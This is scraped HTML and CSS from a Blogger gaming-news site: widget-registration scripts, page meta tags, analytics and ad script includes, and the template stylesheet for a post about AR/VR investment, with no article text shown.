_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'sidebar-right', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact Form', 'blogId': '3938481155231030604', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY6fedqGLHVH-PjRTKDKPpwleWVyCA:1768622741251', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar-right', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar-right', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList2', 'footer1', document.getElementById('PageList2'), {'title': '', 'links': [{'isCurrentPage': false, 'href': 'https://www.gamingnews24h.com/', 'title': 'Home'}, {'isCurrentPage': false, 'href': 'https://www.gamingnews24h.com/p/contact.html', 'id': '3293531703050938127', 'title': 'Contact Us'}, {'isCurrentPage': false, 'href': 'https://www.gamingnews24h.com/p/about.html', 'id': '4155675651934704605', 'title': 'About'}, {'isCurrentPage': false, 'href': 'https://www.gamingnews24h.com/p/write-for-us.html', 'id': '3033852232700124517', 'title': 'Write For Us'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'footer1', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer2', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'footer3', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'footer3', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'unwanted', document.getElementById('Navbar1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gamingnews24h.com/2017/11/1b-arvr-investment-in-q4-25b-this-year.html
body_size: 45087
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='b655c85d17de2d22' name='yandex-verification'/>
<script id='aclib' src='//acscdn.com/script/aclib.js' type='text/javascript'></script>
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-BNVSS7GT83'></script>
<script>
  window.dataLayer = window.dataLayer || [];f
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BNVSS7GT83');
</script>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://fonts.googleapis.com/css?family=Poppins:400,300,700,500,600' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Oswald%3A400%2C300%2C700&ver=4.6.1' media='all' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.gamingnews24h.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.gamingnews24h.com/2017/11/1b-arvr-investment-in-q4-25b-this-year.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Gaming News 24h - Atom" href="https://www.gamingnews24h.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Gaming News 24h - RSS" href="https://www.gamingnews24h.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Gaming News 24h - Atom" href="https://www.blogger.com/feeds/3938481155231030604/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Gaming News 24h - Atom" href="https://www.gamingnews24h.com/feeds/8816509131507784974/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgmmNt3fAJnbvOxAn-qcDuWQYQz6No1mtJYIy6YHY91NfF9AyBSJbR_e1wmxjvov0vS9XzSJPbTFrmWQA5H6p4DUv4Bd7WeK0VH_UfJyauHy70NQtsGLuaJ3mje00Inl2PZmXlgJ5Hk-Q/s640/ar-vr.jpg' rel='image_src'/>
<meta content='https://www.gamingnews24h.com/2017/11/1b-arvr-investment-in-q4-25b-this-year.html' property='og:url'/>
<meta content='$1B AR/VR investment in Q4, $2.5B this year' property='og:title'/>
<meta content='Latest and greatest in gaming and entertainment news, playstation, xbox, nintendo, pc and all consoles' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgmmNt3fAJnbvOxAn-qcDuWQYQz6No1mtJYIy6YHY91NfF9AyBSJbR_e1wmxjvov0vS9XzSJPbTFrmWQA5H6p4DUv4Bd7WeK0VH_UfJyauHy70NQtsGLuaJ3mje00Inl2PZmXlgJ5Hk-Q/w1200-h630-p-k-no-nu/ar-vr.jpg' property='og:image'/>
<title>
$1B AR/VR investment in Q4, $2.5B this year - Gaming News 24h
</title>
<!-- Description and Keywords (start) -->
<meta content='gaming, nintendo, gamer, console, xbox one, ps4, nintendo switch, gaming news 24h, mobile gaming, apps' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='$1B AR/VR investment in Q4, $2.5B this year' property='og:title'/>
<meta content='https://www.gamingnews24h.com/2017/11/1b-arvr-investment-in-q4-25b-this-year.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgmmNt3fAJnbvOxAn-qcDuWQYQz6No1mtJYIy6YHY91NfF9AyBSJbR_e1wmxjvov0vS9XzSJPbTFrmWQA5H6p4DUv4Bd7WeK0VH_UfJyauHy70NQtsGLuaJ3mje00Inl2PZmXlgJ5Hk-Q/s640/ar-vr.jpg' property='og:image'/>
<meta content='Gaming News 24h' property='og:site_name'/>
<meta content='https://www.gamingnews24h.com/' name='twitter:domain'/>
<meta content='$1B AR/VR investment in Q4, $2.5B this year' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgmmNt3fAJnbvOxAn-qcDuWQYQz6No1mtJYIy6YHY91NfF9AyBSJbR_e1wmxjvov0vS9XzSJPbTFrmWQA5H6p4DUv4Bd7WeK0VH_UfJyauHy70NQtsGLuaJ3mje00Inl2PZmXlgJ5Hk-Q/s640/ar-vr.jpg' name='twitter:image'/>
<meta content='$1B AR/VR investment in Q4, $2.5B this year' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@gamingnews24h' name='twitter:site'/>
<meta content='@gamingnews24h' name='twitter:creator'/>
<!-- Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/*-----------------------------------------------
Blogger Template Style
Name:        Sora Games
Author :     http://www.soratemplates.com
License:     Free Version
-----------------------------------------------*/
/* Variable definitions
====================
<Variable name="theme.color" description="Main Theme Color" type="color" default="#EE3322"/>
<Variable name="dark.color" description="Dark Color" type="color" default="#272727"/>
<Variable name="header.bg" description="Header BG" type="color" default="#272727"/>
<Variable name="title.color" description="Titles And Text" type="color" default="#272727"/>
<Variable name="footer.bg" description="Footer BG" type="color" default="#272727"/>
====================*/
/* Reset */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul,.widget li,.BlogArchive #ArchiveList ul.flat li{margin:0;padding:0}
del { text-decoration: line-through}
table { border-collapse: collapse; border-spacing: 0}
/* Body */
body{color:#272727;font-size: 14px;font-family:'Poppins', sans-serif;font-weight:400;margin:0;padding:0}
a:link,a:visited{color:#EE3322;text-decoration:none;outline:none}
a:hover{color:#e74c3c;text-decoration:none;outline:none}
a img{border-width:0}
.widget img,.widget iframe{max-width:100%}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#272727;margin-bottom:15px}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
*{outline:0;transition:all .17s ease;-webkit-transition:all .17s ease;-moz-transition:all .17s ease;-o-transition:all .17s ease}
.fb-page{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.hreview,.status-msg-wrap,.feed-links,a.quickedit,span.item-control{display: none!important;}
.unwanted {display:none;}
#navbar-iframe{height:0;visibility:hidden;display:none;}
.feed-links {clear: both;line-height: 2.5em;}
.CSS_LIGHTBOX{z-index:9999999999!important}
/* Typography */
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#272727}
blockquote{font-style:italic;color:#bbb;border-left:5px solid #EBEBEB;margin-left:30px;padding:15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#EE3322;font-weight:400}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#EE3322;font-weight:400}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
#author-head{display:none}
/* Outer Wrapper */
#outer-wrapper{background:#FFF;margin:0;padding:0;text-align:left}
.row{width:1100px;margin:0 auto;padding:0}
#header-wrapper{position:relative;height:90px;background: -webkit-linear-gradient(#222, #111);
background: -o-linear-gradient(#222, #111);
background: -moz-linear-gradient(#222, #111);
background: linear-gradient(#222, #111);
border-bottom: 1px solid #000;z-index:5;padding:37px 0}
.top-header{overflow:hidden;position:relative}
#header h1{margin:0;font-size:20px}
.buzz-logo{float:left;position:relative;height:60px;padding:15px 0 0;text-align:left}
.logo-sec img{max-width:100%;height:auto;margin:0}
.buzz-ads {float:right;width:728px;max-width:100%;height:90px;position:relative;display:block;margin-right:0}
.header-ads .widget {line-height:0}
.header-ads .widget h2 {display:none}
.header-ads .widget img {max-width:100%}
#menu{display:none}
#main-nav{    background: #222325;
border-top: 1px solid #343434;position:relative;width:100%;height:58px;font-size:12px;font-weight:700;}
#main-nav .row{height:58px;position:relative;padding:0}
li.li-home{float:left;display:inline-block;padding:0}
#main-nav li{position:relative;float:left;height:58px;line-height:58px;padding:0}
#main-nav li:hover a{color:#999;}
#main-nav li:hover{background:#303030}
#main-nav a{float:left;    color: #fff;
line-height: 58px;
font-size: 14px;
font-weight: 400;
letter-spacing: 1px;
text-transform: uppercase;
display: block;
padding: 0 16px;
font-family: Oswald;}
#main-nav li:hover:hover:after,#main-nav li.li-home:after {
position: absolute;
content: " ";
bottom: 0;
left: 0;
width: 100%;
height: 4px;
background: #EF3418;
box-sizing: border-box;
-o-transition: .22s;
-ms-transition: .22s;
-moz-transition: .22s;
-webkit-transition: .22s;
transition: .22s;
}
#main-nav ul li.has-children a:after{content:"\f107";font-size:14px;font-family:FontAwesome;font-weight:400;position:relative;padding-left:5px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:58px;z-index:100;background-color:#fff}
#main-nav ul li:hover > ul{display:block}
#main-nav ul li ul:before{content:"\f0d8";font-family:FontAwesome;color:#fff;position:absolute;left:20px;top:-13px;font-size:19px;height:19px;font-weight:400;line-height:1}
#main-nav ul ul li ul:before {
content: "\f0da";
font-family: FontAwesome;
color: #f30;
position: absolute;
left: 0;
top: 10px;
font-size: 19px;
height: 19px;
font-weight: 400;
line-height: 1;
z-index: 9;
}
#main-nav ul li ul li{height:auto;clear:both;margin-left:0;line-height:normal;border-right:none;border-bottom:1px solid #eee}
#main-nav ul li ul li:last-child{border-bottom:none}
#main-nav ul li ul li::after{content:'';display:none}
#main-nav ul li ul li:hover {background-color: #f9f9f9;}
#main-nav ul li ul li a{min-width:150px;padding:0 16px;margin-top:0;font-size:12px;color:#666!important;font-weight:400;text-transform:capitalize;line-height:38px;transition:all 0s ease;border:none}
#main-nav ul li ul li a:hover {color:#EE3322!important}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul ul{left:100%;top:0}
.selectnav{display:none}
#search-icon{    position: absolute;
right: 0;
top: 0;
display: block;
line-height: 58px;
height: 58px;
color: #fff;
font-size: 18px;
text-align: right;
cursor: pointer;
padding-left: 10px;
background: #141516;
box-shadow: rgba(225,225,225,0.15) -1px 0 0,rgba(225,225,225,0.15) 1px 0 0,rgba(0,0,0,0.65) 2px 2px 10px inset;
padding: 0 18px;}
#search-icon:hover{color:#272727}
#nav-search{position:absolute;right:0;top:58px;z-index:50;display:none;width:300px;height:60px;background-color:#fff}
#nav-search:before{content:"\f0d8";font-family:FontAwesome;color:#fff;position:absolute;right:0;top:-13px;font-size:19px;height:20px;font-weight:400;line-height:1}
#nav-search #searchform{box-sizing:border-box;overflow:hidden;height:60px;color:#666;position:relative;padding:12px}
#nav-search #s{position:relative;height:36px;padding:0 12px;border:1px solid #eee;font-family:'Poppins',sans-serif;font-size:12px;color:#666;box-sizing:border-box;width:100%;border-radius:2px;line-height:36px}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color: rgba(0,0,0,0.0);
-webkit-box-shadow: inset 0 0 4em black;
-moz-box-shadow: inset 0 0 4em black;
-ms-box-shadow: inset 0 0 4em black;
-o-box-shadow: inset 0 0 4em black;
box-shadow: inset 0 0 4em black;
background: rgba(5,5,5,.30);}
.intro-random h2{display:none}
.intro-random{margin:0 auto;padding:0 0 20px;overflow:hidden;    border-top: 1px solid #050505;}
.main-intro{overflow:hidden}
.intro-item{float:left;width:100%;position:relative;padding:0}
.intro-item .intro-img{position:relative;display:block;width:100%;height:320px}
.intro-item .intro-img:hover .img-overlay{    -webkit-box-shadow: inset 0 0 7em black;
-moz-box-shadow: inset 0 0 7em black;
-ms-box-shadow: inset 0 0 7em black;
-o-box-shadow: inset 0 0 7em black;
box-shadow: inset 0 0 7em black;
background: rgba(5,5,5,.45);}
.intro-item .intro-title{padding:0px 30px;    position: absolute;
bottom: 30px;
z-index: 1000;}
.intro-item .intro-title h3{    text-transform: uppercase;
color: #fff;
font-size: 30px;
font-weight: 700;
text-shadow: 0 0 5px rgba(0,0,0,.55);
line-height: 38px;
font-family: Oswald;}
.intro-item .intro-title h3 a{color:#fff}
.intro-item .intro-title h3 a:hover{color:#EE3322}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{    top: 41%;
color: #fff;
background-color: rgba(0, 0, 0, 0.67);
font-family: FontAwesome;
position: absolute;
z-index: 1;
display: block;
cursor: pointer;
height: 40px;
width: 40px;
line-height: 30px;
text-align: center;
overflow: hidden;
padding: 0;
border-radius: 50%;}
.owl-prev{left:10px}
.owl-prev:before{content:"\f104";    font-size: 19px;
line-height: 40px;}
.owl-next{right:10px}
.owl-next:before{content:"\f105";    font-size: 19px;
line-height: 40px;}
.main-intro:hover .owl-prev{left:10px}
.main-intro:hover .owl-next{right:10px}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{display:none}
#content-wrapper{background:#FFF;margin:0 auto;padding:20px 0;overflow:hidden}
.featured{position:relative;    margin-bottom: 35px;}
.featured .widget .widget-content {margin-bottom:20px!important;height:360px;overflow:hidden}
.featured h2{display:block;position:absolute;background:#e6e6e6;padding:6px 15px;z-index:10;font-size:12px;font-weight:500;text-transform:uppercase}
.featured h2:before{content:"\f08d";font-family:FontAwesome;font-weight:400;margin-right:6px;display:inline-block;transform:rotate(-30deg);-moz-transform:rotate(-30deg);-webkit-transform:rotate(-30deg);-ms-transform:rotate(-30deg);-o-transform:rotate(-30deg)}
.featured .ib-thumb{width:100%;height:180px;display:block}
.featured li:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.featured .rcp-title{font-size:14px;line-height: 1.3em;padding-top:2px;}
.featured .ib-thumb:after{content:no-close-quote;position:absolute;bottom:0;left:0;width:100%;height:100px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj26uRFiYwNRq2XbjV9Jih764qaZhHfSK_CaSHwkP4Fe55lfS-owLYR5C_hyqTRyFaXlBCOpho3eGQvHJNeJWY7fpkQwIfOoIzQUfs5xOpvrB6evPKtpndAkbj_fuU_3PBvNkzRfFA-ACcl/s1600-r/gradient.png) repeat-x;background-size:100% 100%;opacity:.8}
.featured li:first-child .ib-thumb:after{content:no-close-quote;height:180px;}
.featured li{width:40%;height:180px;float:right;position:relative;padding:0;z-index:2;overflow:hidden}
.featured li:first-child{float:left;width:60%;height:360px}
.featured li:first-child .ib-thumb{height:360px}
.featured li:first-child .intro-date {font-size: 13px;}
.featured li:first-child .rcp-title{font-size:20px;padding-top:5px;line-height: 1.35em;}
.featured .post-panel{position:absolute;bottom:13px;z-index: 2;padding:0 20px;}
.intro-date{color:#ccc;font-size: 12px;}
.intro-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}
.featured .rcp-title a{position: relative;
text-transform: uppercase;
color: #fff;
font-size: 20px;
font-weight: 700;
text-shadow: 0 0 5px rgba(0,0,0,.55);
line-height: 38px;
font-family: Oswald;}
#ads-top h2{display:none}
#ads-top .widget{border-bottom:1px dotted #eee;padding:0 0 20px;margin:0 0 20px}
#ads-top .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
#ads-top .widget-content img{max-width:100%;height:auto}
#main-wrapper{width:780px;float:left;padding:0;word-wrap:break-word;overflow:hidden}
.share-post{float:left}
.share-post a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-post a:hover{opacity:.8}
.share-post .facebook{color:#314d91}
.share-post .twitter{color:#07beed}
.share-post .google{color:#dd4b38}
.share-post .pinterest{color:#CA2127}
#ads-home h2 {display:none}
#ads-home .widget{overflow:hidden;padding:20px 0;margin-bottom:20px;border-bottom:1px dotted #eee;border-top:1px dotted #eee}
#ads-home .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
.ads-inter-box,#ads-inter h2{display:none}
#ads-inter .widget{overflow:hidden;margin-bottom:20px}
#ads-inter .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
.index .post,.archive .post{display:block;height:auto;overflow:hidden;box-sizing:border-box;margin:0 0 20px;padding-bottom:20px;   width: 50%;
float: left;padding-right: 20px;   }
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:0;border-bottom:0}
.index article,.archive article{clear:both}
.index .post h2,.archive .post h2{margin:5px 0 0px;padding-right:10px;overflow:hidden;display:block;    padding-top: 5px;}
.index .post h2 a,.archive .post h2 a{float:left;
text-decoration: none;
text-transform: uppercase;
color: #000;
font-size: 20px;
font-weight: 700;
line-height: 38px;
font-family: Oswald;}
.index .post h2 a:hover,.archive .post h2 a:hover{color:#EE3322}
.resumo{font-size:12px;line-height:1.5em;margin-bottom:8px}
.index .post-header,.archive .post-header{display:none}
.index #blog-pager,.archive #blog-pager{display:block;font-size:11px;margin:0;padding:0;    clear: both;}
.block-image{float:left;width:100%;height:240px;margin:0 15px 0 0}
.block-image .thumb{width:100%;height:240px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:240px;display:block}
.block-image:hover .thumb a .img-overlay{background-color:rgba(0,0,0,0.1)}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{color:#bbb;overflow:hidden;font-size:12px;padding-bottom:3px}
#meta-post a{color:#bbb}
#meta-post a i{margin-left:1px}
.breadcrumbs{display:none;font-size:0;margin:0;padding:0}
.item .post-head,.static_page .post-head{margin:0;position:relative}
.item .post-title,.static_page .post-title{color:#272727;display:inline-block;font-size:33px;line-height:1.4em;margin-bottom:10px;font-weight:700;position:relative;    text-decoration: none;
text-transform: uppercase;
color: #000;
font-size: 30px;
font-weight: 700;
line-height: 40px;
font-family: Oswald;}
.post-meta{overflow:hidden;padding:0}
.meta-details{font-size:12px;color:#bbb}
.post-timestamp{margin-left:10px}
.post-meta a{color:#bbb}
.post-meta a span i{transition:all .0s ease-out!important}
.post-meta a:hover{color:#EE3322}
.post-meta .timestamp-link i, .post-meta .post-author .g-profile i{margin-left:1px;}
.meta-share{overflow:hidden;margin:10px 0 0;text-align:center}
.meta-share a{float:left;width:30px;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 0 0 0;padding:0;border-radius:0;box-sizing:border-box;border-bottom:2px solid rgba(0,0,0,0.1)}
.meta-share a:hover{color:#fff;opacity:.8}
.meta-share .facebook{background-color:#314d91}
.meta-share .twitter{background-color:#07beed}
.meta-share .google{background-color:#dd4b38}
.meta-share .pinterest{background-color:#CA2127}
.meta-share .linkedin{background:#0077B5;margin-right:0}
.item article,.static_page article{margin-top:15px}
.item .post,.static_page .post{padding:0}
.post-body{width:100%;margin-bottom:15px;font-size:18px;line-height:1.5em;font-weight:400;box-sizing:border-box;}
.post-body img{max-width:100%;height:auto!important}
.label-head{color:#272727;font-weight:700;overflow:hidden;font-size:11px;text-transform:uppercase}
.label-head a{color:#bbb;font-weight:400;text-transform:uppercase}
.label-head a:hover{color:#EE3322}
.label-head .label-title {display:inline-block}
.label-head span i{margin-left:1px}
.label-head .tag-divider{color:#EE3322;margin:0 3px;font-weight:400}
#share-box{overflow:hidden;margin:15px 0 20px}
.social-pop{overflow:hidden;margin:10px 0 0;text-align:center}
.social-pop a{float:left;width:30px;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 0 0 0;padding:0;border-radius:0;box-sizing:border-box;border-bottom:2px solid rgba(0,0,0,0.1)}
.social-pop a:hover{color:#fff;opacity:.8}
.social-pop .facebook{background-color:#314d91}
.social-pop .twitter{background-color:#07beed}
.social-pop .google{background-color:#dd4b38}
.social-pop .pinterest{background-color:#CA2127}
.social-pop .linkedin{background:#0077B5;margin-right:0}
#related-posts{margin-bottom:10px}
.related-box{display:none;}
.related li{width:31%;display:inline-block;height:auto;min-height:185px;float:left;margin-right:3.5%;overflow:hidden;position:relative}
.related-thumb{width:100%;height:120px;overflow:hidden;display:block;position:relative;z-index:2}
.related-thumb:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.related li .related-img{width:100%;height:120px;display:block}
.related-title a{font-size:13px;line-height:1.5em;padding:10px 5px 10px 0;font-weight:500;color:#272727;display:block;    display: block;
text-transform: uppercase;
font-weight: 700;
font-family: Oswald;}
.related-title a:hover{color:#EE3322}
.related li:nth-of-type(3),.related li:nth-of-type(6){margin-right:0}
.comments-title{position:relative}
.comments-title h2{position:relative;height:29.8px;line-height:29.8px;background-color:#272727;color:#f2f2f2;font-size:14px;text-transform:uppercase;font-weight:500;z-index:1;margin:0 0 15px;padding:0 0 0 10px}
.comments-title:after{content:"\f0d7";font-family:FontAwesome;color:#272727;position:absolute;left:10px;top:28px;line-height:6px;font-size:19px;height:6px;font-weight:400;display:block;margin:0;padding:0}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#272727}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #eee}
.comments .comments-content .user{font-style:normal;font-weight:700;text-transform:uppercase;display:block}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#272727;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#EE3322;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#EE3322}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.showpageOf{display:none}
.showpagePoint{display:block;float:left;padding:7px 12px;margin-right:5px;color:#fff;background-color:#EE3322;font-weight:500}
.showpageNum a,.showpage a{display:block;margin-right:5px;float:left;color:#f2f2f2;background-color:#272727;font-weight: 500;text-transform:uppercase;text-decoration:none;padding:7px 12px}
.showpageNum a:hover,.showpage a:hover{color:#fff;background-color:#EE3322}
.showpageArea{float:left}
.home-link{display:none}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-family:'Poppins', sans-serif;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px}
